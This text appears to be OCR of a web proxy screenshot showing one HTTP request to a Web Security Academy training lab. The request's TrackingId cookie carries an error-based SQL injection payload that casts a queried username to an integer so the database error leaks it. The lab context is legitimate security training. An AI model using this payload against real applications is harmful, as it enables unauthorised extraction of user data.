 Request
Pretty Raw Hex \n
1 GET /product?productId=5 HTTP/2
2 Host: 0a0700dd0356c508824d1adf000700b2.web-security-academy.net
3 Cookie: TrackingId=k'and 1=cast((select username from users limit 1) as int)--;
session=8RH5iitgs3tb8yXnCPhglVSOjeZ9SHZD
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Brave";v="138"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-US,en;q=0.8
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://0a0700dd0356c508824d1adf000700b2.web-security-academy.net/
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=0, i